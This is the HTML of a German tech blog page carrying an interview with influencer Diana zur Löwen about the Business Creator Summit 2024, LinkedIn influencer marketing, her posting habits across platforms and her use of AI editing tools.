    color:#eee;
  }

  #top-menu li:after {
    content: ""; /* This is necessary for the pseudo element to work. */ 
    display: block; /* This will put the pseudo element on its own line. */
    margin: 0 auto; /* This will center the border. */
    width: 30px; /* Change this to whatever width you want. */
    margin-bottom: 0.7em;
    margin-top: 0.7em;
   
  }

  .image-creativeily-header{
    width:100%;
    height:100%;
    position:fixed;
    top:0;
    left:0;

      -webkit-backface-visibility: hidden;
      backface-visibility: hidden;
      -webkit-transform: translateZ(0) scale(1.0, 1.0);
      transform: translateZ(0);
      -ms-transform: translateZ(0);

        background-image: url(https://mytechnologie.org/wp-content/uploads/2024/06/image-8-fBYExc.png) !important;
    background-color::#222;
    background-position:center center no-repeat;
    
    background-size:cover;
    background-attachment:scroll;
    -webkit-animation: grow 60s  linear 10ms infinite;
    animation: grow 60s  linear 10ms infinite;

    -webkit-transition:all 0.2s ease-in-out;
    transition:all 0.2s ease-in-out;
    z-index:-2;
  }

  </style>
    <script type="text/javascript" src="/idsubscription.js"></script>
</head> 

<body class="post-template-default single single-post postid-30690 single-format-standard wp-custom-logo">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<div id="page" class="site">
	
	
<div class="header">
  <div class="image-creativeily-header"></div>
  <div class="header-top">
      <!-- logo -->

    <a href="https://mytechnologie.org/" class="custom-logo-link" rel="home"><img width="557" height="162" src="https://mytechnologie.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-28-170423.png" class="custom-logo" alt="My technologie" decoding="async" fetchpriority="high" srcset="https://mytechnologie.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-28-170423.png 557w, https://mytechnologie.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-28-170423-300x87.png 300w" sizes="(max-width: 557px) 100vw, 557px" /></a>
              	<!-- Mobile Bar & Menu Icon -->
	
	<input type="checkbox" class="menu-toggle" id="menu-toggle">
	<div class="mobile-bar">
		<label tabindex="0" class="menu-icon">
				<span></span>
			</label>
	</div>
	<div class="header-menu">	  		
		<nav id="nav" class="top-navigation" role="navigation" aria-label="Top Menu">
			<span id="creativeily-menu-back"><span class="dashicons dashicons-arrow-left-alt2"></span></span>
			<span id="creativeily-menu-home"><span class="dashicons dashicons-admin-home"></span></span>
			
			<div id="top-menu" class="menu"><ul id="menu-menu" class=""><li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-136"><a href="https://mytechnologie.org">Startseite</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://mytechnologie.org/category/uncategorized/">Uncategorized</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://mytechnologie.org/category/gerats/">Geräts</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://mytechnologie.org/category/technologie/">Technologie</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-137"><a href="https://mytechnologie.org/category/blog/">Blog</a></li>
</ul></div>			<a href="#" id="accessibility-close-menu"></a>
		</nav><!-- #site-navigation -->
	</div>
 
    
</div>

  <div class="info">
    <h1>Business Creator Summit 2024: „Man will ja nicht nur die Masse erreichen“ – Interview mit Diana zur Löwen</h1>

      <div class="meta">
  <p class="site-description">June 3, 2024</p>
  </div>
      
  
  </div>
  <a href="#start" id="section06"><span></span></a>
</div><!-- .custom-header -->
<script type="text/javascript">
   var uid = '387193';
   var wid = '669244';
   var pop_tag = document.createElement('script');pop_tag.src='//cdn.popcash.net/show.js';document.body.appendChild(pop_tag);
   pop_tag.onerror = function() {pop_tag = document.createElement('script');pop_tag.src='//cdn2.popcash.net/show.js';document.body.appendChild(pop_tag)};
</script>

	<div class="site-content-contain" id="start">
		<div id="content" class="site-content">

<div class="wrapmain">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-30690" class="post-30690 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
		<header class="entry-header">
		
			<div class="postinfo">

</div>


	</header><!-- .entry-header -->

	

	<div class="entry-content">
		<p>LinkedIn ist zu einem der größten Influencer-Marketing-Trends 2024 avanciert. Schon längst ist die Business meets Social Media App auch zu einer Plattform geworden, die nicht allein für Unternehmen, sondern auch für (Business) Creator und Corporate Influencer essentiell ist. Diese Entwicklung wird für Unternehmen eine große Rolle in ihren Marketing-Strategien für 2024 spielen, gerade da LinkedIn aktuell auch den B2B-Markt im Influencer Marketing dominiert und als Plattform ein starkes Wachstum zeigt.</p>
<p>Die Plattform ist in 27 Sprachen verfügbar und verzeichnet in der DACH-Region mehr als 22 Millionen Mitglieder – insgesamt sind es über eine Milliarde. Die potentielle Reichweite auf der Plattform ist enorm, wobei die Postings oft einen seriösen Anschein erhalten. Das nutzt auch LinkedIn-Mutter Microsoft und hat <a href="https://onlinemarketing.de/social-media-marketing/linkedin-thought-leader-ads-content-sponsern" target="_blank" rel="noopener">Thought Leader Ads massiv ausgeweitet</a>, um Unternehmen die Chance zu geben, Posts diverser Mitglieder für die eigenen Zwecke zu sponsern. So soll neben den Meinungen bekannter CEOs und Entscheider:innen auch der Input der erweiterten Belegschaft und kleinerer Creator gefördert werden. Haltung, persönliche Meinung, Authentizität und Ehrlichkeit werden die Sprachrohre der Zukunft. </p>
<h2 class="wp-block-heading">LinkedIn pusht Creator: Diana zur Löwen verrät, wie du die Plattform nutzen kannst</h2>
<p>Damit das für viele Personen relevante Posting auf LinkedIn in den Vordergrund gerät, setzt LinkedIn verschiedene Maßnahmen an. Zum einen werden beispielsweise Link Post nur noch verkleinert angezeigt – die Bilder bleiben nur in der bekannten alten Größen, wenn die Posts gesponsert sind. </p>
<div> <a href="https://www.threads.net/@mattnavarra/post/C7hBjROIRVz" target="_blank" rel="noopener"> 
<div>
<div>  </div>
<div> Beitrag von @mattnavarra</div>
<div> Auf Threads ansehen</div>
</div>
<p></p></a>
<div>
<p>Zum anderen wird das Engagement zwischen Creatorn, Mitarbeiter:innen und Unternehmen gefördert. So hat die Plattform inzwischen endlich <a href="https://onlinemarketing.de/social-media-marketing/linkedin-endlich-company-messaging" target="_blank" rel="noopener">das Unternehmens-Messaging eingeführt</a>. Darüber hinaus wird ein Video-Feed à la TikTok getestet. </p>

<h3 class="wp-block-heading has-text-align-center"><a href="https://onlinemarketing.de/social-media-marketing/linkedin-testet-video-feed-a-la-tiktok" target="_blank" rel="noopener">LinkedIn testet Video-Feed à la TikTok</a></h3>
<p><a href="https://onlinemarketing.de/social-media-marketing/linkedin-testet-video-feed-a-la-tiktok" target="_blank" rel="noopener"></a><em>© <a href="https://unsplash.com/photos/Z7MNWch3LPs" target="_blank" rel="noopener">inlytics | LinkedIn Analytics Tool</a></em></p>

<p>Auf LinkedIn sind über die Jahre immer mehr Creator hinzugekommen, die über Themen berichten und ihre Meinung zu einem Thema äußern. Aber auch Brand Creator haben auf der Plattform Zuwachs bekommen. Hierbei ist zu erkennen, dass sich die Art und Weise, wie Marken und Unternehmen mit ihrem Publikum kommunizieren, über die Jahre verändert hat. Die Community wünscht sich keine oberflächlichen Inhalte und es geht hauptsächlich nicht mehr darum, wie viele Follower man hat oder wie sichtbar eine Marke ist. Es geht heutzutage viel mehr darum, Expert:innen zu haben, denen vertraut wird und die für ihre Nische gewisse Fachkenntnisse aufzeigen. </p>
<p>[E]s geht ja nicht immer nur um die Masse, weil es hier auch manchmal um die Qualität geht. Und da würde ich mir auch wünschen, dass man das immer ein bisschen selber hinterfragt und lernen muss […], </p>
<p>erklärt die bekannte Influencerin <strong>Diana zur Löwen</strong> im Interview mit OnlineMarketing.de. Diese Entwicklung haben auch die Firmen erkannt und konzentrieren sich bei ihrer Suche nach den richtigen Content Creatorn verstärkt auf Personen mit Authentizität und einer persönlichen Identifikation zur Marke. Auch streben die Firmen vermehrt langfristige und nachhaltigere Kooperationen an. Authentizität bleibt somit  eines der wichtigsten Treiber im Influencer Marketing. Der Gedanke zu reinen Produktplatzierungen verschwindet somit von der Oberfläche im Kommunikationsmix und die wertorientierte Kommunikation mit fachlich fundierten Inhalten wächst zunehmend. Thought Leader unterstützen diese Entwicklung. Sie helfen, der Community Themen zugänglich zu machen, Trends zu setzen und Diskussionen zu starten. Der Marke oder dem Produkt wird ein Gesicht zugeordnet, was zu einer höheren Glaubwürdigkeit, Authentizität und gegebenenfalls zu mehr Emotionen führt. </p>
<p>Diese Entwicklung der Vermarktung mit gebündelten Emotionen funktioniert auch sehr gut auf LinkedIn mit B2B-, B2C- und B2C-High-Consideration-Produkten. Zu erkennen ist, dass diese Entwicklung kein Trend für 2024 bleibt, sondern eine nachhaltige Veränderung im Influencer Marketing aufzeigt.</p>


<p><em><strong>Niklas Hartmann</strong> von der Influencer-Marketing-Agentur ReachOn erklärt in unserem Podcast mehr über die Entwicklung von Influencern, insbesondere auch auf LinkedIn. Er erwähnt zudem, dass Veranstaltungen ein weiterer großer Hebel für Marken auf LinkedIn sein können, um als Speaker oder Veranstalter:in Aufmerksamkeit zu generieren. </em></p>

<p>Diese Thought Leader sind auf diversen Plattform unterwegs. Diana zur Löwen selbst verzeichnet <a href="https://www.linkedin.com/in/dianazurloewen/?originalSubdomain=de" target="_blank" rel="noopener">auf LinkedIn fast 70.000 Follower</a>, auf Instagram sind es <a href="https://www.instagram.com/dianazurloewen/?hl=de" target="_blank" rel="noopener">über 1,2 Millionen</a> und auf TikTok sind es <a href="https://www.tiktok.com/@dianazurloewen" target="_blank" rel="noopener">über 193.000</a>. Die Creatorin postet über Finanzthemen, politische und aktuelle Inhalte, zu ihren eigenen Beauty-Produkten und vor allem auch Business-Themen. Sie hat es kürzlich auf die Titelseite des Wirtschaftsteils der FAZ geschafft. </p>
<div>
<div>
<p>Zusammen mit Sarah Emmerich, die <a href="https://www.linkedin.com/in/sarahemmerichinfluencer/" target="_blank" rel="noopener">auf LinkedIn mit knapp 51.000 Followern aufwarten kann</a> und über andere Kanäle ebenfalls zahlreiche tausend Follower erreicht, hat Diana zur Löwen jüngst wieder den Business Creator Summit ausgerichtet. Dort haben wir sie zum Interview getroffen und Insights zu ihren eigenen Posting-Praktiken, ihrer Einschätzung von LinkedIn als Influencer-Kanal und der Relevanz von Me-Time erhalten. Sie sagt unter anderem: </p>
<p>[I]ch glaube, wichtig ist auch den Charakter rüberzubringen. Und das Thema zu suchen. Weil man sich auch viel verlieren kann in diesen ganzen Trends. Gerade bei Instagram oder TikTok sind ja immer irgendwelche trendigen Sounds, aber wenn du die dann immer nutzt, dann kennen die Leute dich ja gar nicht und du bist sehr austauschbar […]. </p>

<p>Noch mehr Tipps und Einblicke findest du im Interview. </p>
<div>
<div> <a href="https://www.instagram.com/reel/C7OIcWfI4B7/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener"> 
<div>
<div></div>
<div>
<div></div>
<div></div>
</div>
</div>
<div></div>
<div></div>
<div>
<div>Sieh dir diesen Beitrag auf Instagram an</div>
</div>
<div></div>
<div>
<div>
<div></div>
<div></div>
<div></div>
</div>
<div>
<div></div>
<div></div>
</div>
<div>
<div></div>
<div></div>
<div></div>
</div>
</div>
<div>
<div></div>
<div></div>
</div>
<p></p></a>
<p><a href="https://www.instagram.com/reel/C7OIcWfI4B7/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener">Ein Beitrag geteilt von Business Creator Summit #BCS2024 (@businesscreatorsummit)</a></p>
</div>
<div>
<h2 class="wp-block-heading">Das Interview</h2>
<p><strong><em>OnlineMarketing.de:</em> Welcher ist dein größter Influencer-Marketing-Trend 2024 – und warum?</strong></p>
<p><strong>Diana zur Löwen:</strong> Ich finde Business Creator schon total spannend. Vor allem auch für die verschiedensten Marken, weil es diese Authentizität hat und weil es vor allem Menschen sind, die richtige Geschichten erzählen. Ich bin ja selber sag ich mal als Beauty Influencerin groß geworden und ich liebe das auch immer noch, die Beauty-Industrie.  Aber manchmal finde ich es ein bisschen schade, dass auch Frauen zum Beispiel da sehr auf ihr Äußeres reduziert werden und bei Business Creatorn werden auch viele Leute dafür gefeiert, was sie geschafft haben. Welchen Mehrwert sie, auch gesellschaftlich, kreiert haben und das finde ich total toll – dass Marken nicht nur auf große Bekanntheit setzen, sondern auf authentische, nahbare Menschen mit Geschichten. </p>
<p><strong>Legst du bei deinen Posts dann auch sehr viel Wert darauf, dass der persönliche Aspekt immer noch mit rüberkommt?</strong></p>
<p>Ja, schon. Also, dass ich auch immer mal wieder so ein bisschen zurückblicke, wo ich vielleicht auch angefangen habe oder auch mich trotzdem ja auch immer so privat zeige oder auch dadurch, dass ich ja auch viel Financial Education mache, mir auch überlege, wie habe ich da angefangen und warum mache ich das. Also dass man nicht nur irgendwo ist und zeigt, das habe ich an, sondern zu zeigen, deswegen bin ich ja da und mit diesen Punkten habe ich es bis dahin geschafft.</p>
<p><strong>Wie stehst du zur Entwicklung von Influencer Marketing auf LinkedIn?</strong></p>
<p>Also ich glaube, da ist schon auch noch viel Potenzial nach oben. Ich glaube, es gibt schon einige Marken, die es gut machen, aber ich glaube auch, dass es gar nicht so einfach ist, das so riesig zu skalieren, weil es einfach immer noch nicht so viele große [Brands] gibt. Und dann muss ja auch die Story passen und du hast trotzdem den Algorithmus. Wenn eine Kooperation jetzt zu werblich ist oder gar nicht reinpasst, funktioniert die auch nicht. Deswegen muss man immer gucken, wie man das gut macht, dass man das mit einem Zweck kombiniert. </p>
<p>Also ich mache zum Beispiel auch viel mit meinem Konto und andere machen ja auch immer selber Events. Hier und da ist es total cool, über den Post können Leute kostenlos zum Event kommen, die können etwas lernen. Und da geht es nicht nur um jetzt ein Produkt zu verkaufen, sondern hier hilft es auch sehr, dass die Marken einen Mehrwert stiften und ebenfalls etwas bieten. </p>
<div class="wp-block-image is-style-default">
<em>Diana zur Löwen und Sarah Emmerich auf dem Business Creator Summit 2024, © Business Creator Summit</em></div>
<p><strong>In welchem Umfang nutzt du selbst die Plattform, wie oft postest du? Hast du dir ein Ziel gesetzt beziehungsweise planst du deine Post vor oder machst du diese sehr spontan?</strong></p>
<p>Ein bisschen habe ich schon den Plan, wie ich wann und was poste oder welche Themen ich bespielen möchte, da sie mir wichtig sind. Auch immer mal politische Inhalte. Also gerade so zum Thema Rente und Finanzen gucke ich auch immer, was entscheidet da vielleicht gerade die Politik, und versuche das auch tagesaktuell aufzugreifen. Das kann man gar nicht zwei Wochen vorausplanen, also nicht immer. Das wäre schon wichtig, immer so eine gewisse Aktualität zu haben und dann auch mal so andere Sachen, die ich mir vielleicht schon ein bisschen länger im Voraus überlege. </p>
<p>Aber ich habe jetzt nicht unbedingt, dass ich sage, ich will so viele Follower bis dann oder ich will so viel posten; ich gucke schon immer eher noch nach der Qualität als zu viele Posts [abzusetzen]. Es ist immer eine schwierige Balance, manchmal denkt man, einfach mal posten, man will ja auch nicht bei allem zu picky sein, aber dass es sich halt richtig anfühlt. Ich glaube, man muss sich da auch nicht zu viel Druck machen.</p>
<p><strong>Aus den heutigen Vorträgen haben wir ja auch schon von einigen erfahren, dass der erste Post manchmal schwierig ist und es auch für manche eine Hürde war, den Post final abzusetzen. War es bei deinem ersten Post auch so?</strong></p>
<p>Ich weiß gar nicht genau was jetzt mein erster Post war, aber man probiert sich ja viel aus. Ich habe auch, glaube ich, eine Zeit lang noch viel, teilweise ein bisschen auch Sachen gemacht, die ich auch auf Instagram gemacht hätte. Jenny hat ja ebenso in ihrer Keynote gesagt, dass ihr viralster Post über Lippenstift war. Das habe ich auch schon öfter gemerkt, wenn man jetzt zum Beispiel Frauen im Business-Kontext vergleicht, zwischen schminken vs. nicht schminken, welche Kommentare man vielleicht als Frau bekommt, wenn man ungeschminkt ins Office geht, oder gestylt vs. ungestylt. Solche Beiträge polarisieren schon sehr. Aber für mich habe ich zum Beispiel gemerkt, dass passt dann nicht unbedingt zu der Audience, die ich erreichen will. Und das muss man, glaube ich, dann immer so ein bisschen abwägen. Man will ja nicht immer nur die Masse, sondern auch die richtigen Leute erreichen.</p>
<p><strong>Ist dir von anderen Creatorn ein Post in Erinnerung geblieben, der dich sehr angesprochen hat beziehungsweise gefesselt hat vom Aufbau und Inhalt?</strong></p>
<p>Ich glaube, oft sind es so spontane Sachen. Also wenn Leute auch wirklich immer mal spontan auf irgendwas wütend sind oder irgendwie ihre Gedanken rauslassen. Ich glaube das ist immer, wenn es authentisch ist. Aber ich kann keinen speziellen Post nennen, es gibt jedoch schon welche, bei denen ich dann sage: Das ist irgendwie cool. Was ich sehr schätze, ist Transparenz. Also wenn Leute Dinge offenlegen, die vielleicht nicht so gut gelaufen sind; das finde ich auch sehr wichtig.</p>
<p><strong>Du bist als Person und Marke auf vielen Plattformen unterwegs und die Inhalte müssen natürlich je nach Community und Plattform angepasst werden. Wie genau änderst du dabei die Tonalität, etwa von TikTok zu Instagram und zu LinkedIn? Kannst du hieran auch Tipps für andere Creator mitgeben, worauf sie achten sollten.</strong></p>
<p>Also ich glaube, man muss es auch ein bisschen ausprobieren, aber ich würde sagen auf LinkedIn rede ich viel über meine Startup Investments, weil ich dort halt weiß, da ist eine Zielgruppe dafür, auf Instagram mach ich das zum Beispiel weniger, da ich dort weiß, dass das für die breite Masse natürlich weniger zugänglich ist. Und ich will auch gar nicht, dass jeder denkt, er muss jetzt in ein Startup investieren, da rede ich dann eher über ETFs.</p>
<p>Also ich versuche es je nach Plattform immer so ein bisschen anzupassen, dass halt jeder trotzdem irgendwie Mehrwert bekommt, versuche aber auch immer, mir diese Spontaneität zu erlauben. Zum Beispiel bin ich auf TikTok viel spontaner und das sind dann auch die Sachen, die immer am besten funktionieren, wo ich nur irgendwas in die Kamera gebe, aber schon irgendwie mit einer Message, die ich rüberbringen will. Aber das funktioniert auch besser, als wenn du irgendeinen Sound oder so nutzt. Und ich glaube, wichtig ist auch den Charakter rüberzubringen. Und das Thema zu suchen. Weil man sich auch viel verlieren kann in diesen ganzen Trends. Gerade bei Instagram oder TikTok sind ja immer irgendwelche trendigen Sounds, aber wenn du die dann immer nutzt, dann kennen die Leute dich ja gar nicht und du bist sehr austauschbar. Klar kannst du das mit deiner Nische irgendwie füllen, aber ich versuche mittlerweile mir auch zu erlauben, ein bisschen Raum einzunehmen und dann schon auch mal Videos zu machen, die [über] 15 Sekunden gehen, was ja schon lange ist für TikTok oder Instagram. Einfach damit die Leute die Person irgendwie kennenlernen und nicht nur kurz, kurz, kurz.</p>
<p><strong>Du hast dir dann nicht für jede Plattform ein großes Oberthema festgelegt, sondern schaust auch mal spontan, was passen könnte, wie zum Beispiel auf TikTok</strong>?</p>
<p>Ja, genau. Und ich versuche dann bei TikTok sehr, sehr spontan zu sein, damit das dann besser passt. Und bei LinkedIn versuche ich, es vor allem professionell zu machen und bei Instagram entscheide ich dann immer ein bisschen nach der Balance.</p>
<p><strong>Setzt du für deine Beiträge inzwischen schon AI Tools ein? Falls ja, welche und wofür genau?</strong></p>
<p>Schon, aber eher so im Editieren. Zum Beispiel sowas wie die [AI] Captions oder CapCut zum Schneiden und für die Untertitel. Das ist schon eine große Hilfe. Denn so redaktionell ist es schon selten, dass ich ChatGPT nutze. Weil: Es kann vielleicht so ein bisschen den Einstieg erleichtern, aber dann schreibt man das selber nochmal um.  Aber so richtige Inspiration kriege ich doch irgendwie noch mal aus dem Leben. </p>
<p><strong>Welche deiner Beiträge funktionieren am besten? Hast du hierzu eine Präferenz?</strong></p>
<p>Ich glaube schon auch, dass immer noch viele Sachen funktionieren, mit denen man Stellung bezieht. Also wobei man auch irgendwie politisch ist. Klar, wie gesagt, auf Instagram finde ich, ist es schon wieder schwieriger geworden als auf LinkedIn, da kann man auch auf einem sehr guten Niveau diskutieren. </p>
<p>Und sonst ist glaube ich immer die Frage, wie man die Sachen übersetzt, relevant. Also das merke ich viel bei diesen Finanzthemen, dass man es ein bisschen an die Zielgruppe anpassen muss. Also dass man jetzt nicht nur über Aktien redet, sondern auch über Finanzen in der Beziehung. Ich habe auch letztens über ein Startup gesprochen, das hat einen veganen Schwangerschaftstest entwickelt und das, fand ich, war ein gutes Beispiel, um so das Thema Innovation daran zu erklären. Ja, das gibt es noch gar nicht. Aber es gibt jetzt Leute, die sozusagen daran forschen. Und hätte ich jetzt nur gesagt, ja, wir brauchen irgendwie mehr Risikokapital, um Innovation zu fördern, wäre das halt nicht so greifbar wie das an so einem Produkt zu machen, was vielleicht viele schon mal in der Hand hatten. Also diese Eselsbrücke muss man, glaube ich, immer so ein bisschen finden oder suchen. Um diese Themen, die vielleicht für Menschen so weit weg sind, nahbar zu machen. </p>
<p>Das mit den Beispielen habe ich auch gemerkt, dass die wichtig sind, wenn man jetzt zum Beispiel mit Politikern spricht. Die verlieren sich ja auch immer mal in ihren Worten. Und hier sag ich mir dann, ich will dann ein bisschen die Übersetzerin sein. </p>
<p><strong>Denkst du, dass alle Unternehmen über kurz oder lang Corporate Influencer oder zumindest Brand Ambassador einsetzen sollten?</strong></p>
<p>Also ich würde schon sagen, dass sich das lohnen kann, es wäre eine vertane Chance, wenn man es nicht macht. </p>
<p><strong>Du bietest deinen Followern abwechslungsreiche Inhalte, von Wahlaufrufen über Trendinhalte und Education-Videos bis hin zu Insights zu deiner eigenen Brand (und Produkten). Hast du aber auch Posting No-Gos, von denen du auch anderen Creatorn abraten würdest?</strong></p>
<p>Gute Frage. Also ich glaube, man sollte hierbei versuchen, sich selbst treu zu bleiben. Ich glaube, es ist auch gar nicht so einfach als Creator. Denn du wirst ja täglich von dem Algorithmus bewertet. Zum Beispiel wird dir bei Instagram täglich angezeigt, dass du so viele Menschen mit deinen Post oder Story erreicht hast. Und das ist eigentlich ein bisschen falsch, finde ich. Und das finde ich dann ein bisschen fatal und ich glaube das ist dann auch der Punkt bei Social Media, warum man dadurch manchmal in eine nicht so schöne Richtung rutscht, da es zu sehr um die Reichweite geht. </p>
<p>Aber es geht ja nicht immer nur um die Masse, weil es hier auch manchmal um die Qualität geht. Und da würde ich mir auch wünschen, dass man das immer ein bisschen selber hinterfragt und lernen muss. Das denke ich auch immer bei so einem Event wie heute. Das ist jetzt nicht für die breite Masse interessant, aber für die, die es jetzt dann sehen, die finden es irgendwie toll. Die sehen, cool Diana hat das irgendwie mitorganisiert ,und das ist ja manchmal viel mehr wert, als würden sie nur sagen: Oh Diana hat ein schönes Outfit an. Aber das, denke ich, muss man immer für sich selbst etwas übersetzen und die Plattform übersetzt das immer nur in die Reichweite und das ist manchmal ein bisschen unschön. </p>
<p><strong>Also sagst du, dass nicht alle Creator nur die Reichweite im Hinterkopf haben sollten, sondern eher den Fokus darauf legen sollten, was man eigentlich erreichen will. </strong></p>
<p>Genau. Und wer man eigentlich sein will. Oder wie man sich darstellen will. Das ist auch für Marken teilweise viel interessanter, als nur, wie viele Leute man erreicht.</p>
<p><strong>Haben sich die Themen, die du auf den sozialen Kanälen vertrittst, erst mit dem Laufe der Zeit für dich als Fokus entwickelt oder hattest du diese Themen schon von Anfang an für dich festgelegt?</strong></p>
<p>Das hat sich schon entwickelt, weil man mit dem Alter ja auch erst erwachsener wird. Man traut sich dann auch mehr, Themen anzusprechen. Manche Themen habe ich mich vorher gar nicht getraut anzusprechen. Und das mit den Finanzen, das habe ich mir früher nie zugetraut. Aber mir hat es damals schon Spaß gemacht und da habe ich mir auch gewünscht, dass ich so ein Vorbild gehabt hätte, das über diese Themen spricht. Und deswegen ist das für mich so eine wichtige Angelegenheit. Aber das hat sich erst entwickelt. Und ich glaube, es kann sich schon noch verändern, weil ich jetzt auch nicht ausschließen möchte, dass es sich bei mir nicht mehr ändert. Aber ich glaube, das gehört dazu. </p>
<p><strong>Kannst du von dir aus fünf Tipps nennen, worauf man als Creator bei einem LinkedIn Post achten sollte? </strong></p>
<p>Bei einem Post, von dem sich die Leute eventuell angesprochen fühlen, mache ich zum Beispiel das Thema etwas fetter, damit sticht es etwas heraus. Ein gutes passendes Foto ist dann auch sehr essentiell und auf der einen Seite seinen persönlichen Gedanken kurz gliedern und dann vielleicht ein paar allgemeine Fakten und dann am Ende den Call-to-Action, das finde ich zum Beispiel manchmal sehr wichtig. Und mit anderen auf der Plattform zu interagieren.  Sich seine Support Group zu suchen ist auch sehr wichtig. </p>
<p><strong>Welche Metriken setzt du für Beiträge auf LinkedIn an? Geht es dabei vor allem ums Branding oder hast du auch Conversion-Ziele?</strong></p>
<p>Eigentlich aktuell eher Branding; also mir ist ganz wichtig, dass man mich da auch gleich als junge Investoren sieht und trotzdem als Creatorin, als Gründerin von Business Creator Summit. Das sind halt die Themen, die ich dann bespiele. Und manchmal, wie gesagt, eher Sachen, mit denen ich zeige, das geht bei mir persönlich in die Tiefe, wie politische Sachen. Die Themen fördern dann, dass man sagt: Diana ist die Investorin, die sich aber für gewisse politische Themen auch stark macht. </p>
<p><strong>Fällt es dir persönlich dann auch manchmal selbst schwer, wenn man auf vielen Kanälen unterwegs ist und sich aktiv auf Social Media zeigt, das Handy wegzulegen und deine Me-Time zu genießen?</strong></p>
<p>Ja, das ist schon sehr schwer. Weil man sich immer selbst so einen Druck macht und auch wenn man dann so denkt, es ist ja viel krasser jetzt mal so ein Event wie den Business Creator Summit im realen Leben zu machen. Und gleichzeitig denkt man:  Was machen die anderen Follower, die nicht da sind, wie kann man die auch dabei halten?</p>
<p>Am Wochenende bin ich dann mit meinem Partner mal auf einen Kurztrip und da denkt man auch darüber nach. Aber ich schaffe es dann, gar nichts zu machen. Also man hat trotzdem immer noch im Hinterkopf, was man [als Creatorin] auch noch so filmen würde, und es ist manchmal sehr schwer, das dann abzulegen. Aber ich habe dann auch schon mal Wochen, in denen ich sage: Jetzt gehe ich mal eine Woche offline, das kann auch schon nicht schaden. Aber die muss man sich schon bewusst nehmen. </p>


<p><em>Wir danken Diana zur Löwen ganz herzlich für die Insights aus dem Interview vor Ort. </em></p>

<h3 class="wp-block-heading has-text-align-center"><a href="https://onlinemarketing.de/cases/linkedin-recruiting-ki-creator-influencer-marketing-trends-2024" target="_blank" rel="noopener">LinkedIn, Recruiting und KI-Creator: </a></h3>
<h3 class="wp-block-heading has-text-align-center"><a href="https://onlinemarketing.de/cases/linkedin-recruiting-ki-creator-influencer-marketing-trends-2024" target="_blank" rel="noopener">Das sind die Influencer-Marketing-Trends 2024</a></h3>
<p><a href="https://onlinemarketing.de/cases/linkedin-recruiting-ki-creator-influencer-marketing-trends-2024" target="_blank" rel="noopener"></a><em>© <a href="https://unsplash.com/de/fotos/YJjtVllnwck" target="_blank" rel="noopener">Andre Sebastian</a> – Unsplash</em></p></div>
</div>
</div>
</div>
</div>
</div>
<div class='single-meta'><span> <time class="entry-date published updated" datetime="2024-06-03T12:43:38+00:00">June 3, 2024</time></span><span> </span><span> <a href="https://mytechnologie.org/category/blog/" rel="category tag">Blog</a></span></div>	</div><!-- .entry-content -->

</article><!-- #post-## -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/06/03/business-creator-summit-2024-man-will-ja-nicht-nur-die-masse-erreichen-interview-mit-diana-zur-lowen/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mytechnologie.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='30690' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	
		
		<div class="nav-links"><div class="nav-previous"><a href="https://mytechnologie.org/2024/06/03/magentatv-flex-vom-14-juni-2024-14-juli-2024-kostenlos-magenta-moments/"><span class="button"><span class="dashicons dashicons-arrow-left-alt2"></span>MagentaTV Flex vom 14. Juni 2024 – 14. Juli 2024 kostenlos (Magenta Moments)</span></a></div><div class="nav-next"><a href="https://mytechnologie.org/2024/06/03/sonos-ace-so-klingt-der-kopfhorer/"><span class="button">Sonos Ace: So klingt der Kopfhörer<span class="dashicons dashicons-arrow-right-alt2"></span></span></a></div></div>
	
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- .wrap -->


</div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="footer-wrapmain">
			<div class="footer-column-wrapper">

			
			
			</div>

		<div class="site-info">
			&copy;2026 My technologie			<!-- Delete below lines to remove copyright from footer -->
			<span class="footer-info-right">
				 | Created with WordPress and <a href="https://superbthemes.com/">SuperbThemes.com</a>
			</span>
			<!-- Delete above lines to remove copyright from footer -->
</div>
</footer><!-- #colophon -->
</div><!-- .site-content-contain -->
</div><!-- #page -->
